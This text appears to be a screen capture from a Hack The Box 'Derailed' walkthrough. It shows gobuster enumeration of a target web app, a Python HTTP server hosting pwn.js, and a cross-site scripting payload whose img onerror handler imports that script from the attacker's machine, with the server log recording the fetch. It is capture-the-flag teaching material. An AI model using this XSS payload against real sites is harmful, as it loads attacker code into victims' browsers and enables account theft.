 Applications Places System derailed.htb — Mozilla ... root@gibson Burp Suite Community ... Thu Jul 20, 11:38
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ mkdir www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed/ww
w]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
py10.10.14.8 - - [20/Jul/2023 11:38:14] "GET /pwn.js HTTP/1.
1" 200 -
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed/ww
w]
└──╼ [★]$ vi pwn.js
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed/ww
w]
└──╼ [★]$ cat ../payload.js
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<img src=x o
nerror=import('http://10.10.14.8:8000/pwn.js');>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed/ww
w]
└──╼ [★]$
2023/07/20 11:27:23 Starting gobuster in directory enumeration mode
===============================================================
/login                (Status: 200) [Size: 5592]
/register             (Status: 200) [Size: 5908]
/logout               (Status: 302) [Size: 91] [--> http://10.10.11.190:3000/]
/404                  (Status: 200) [Size: 1722]
/administration       (Status: 302) [Size: 96] [--> http://10.10.11.190:3000/login]
/500                  (Status: 200) [Size: 1635]
/422                  (Status: 200) [Size: 1705]
===============================================================
2023/07/20 11:34:30 Finished
===============================================================
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$
[0] 0:sudo- 1:bash* "parrot" 11:38 20-Jul-23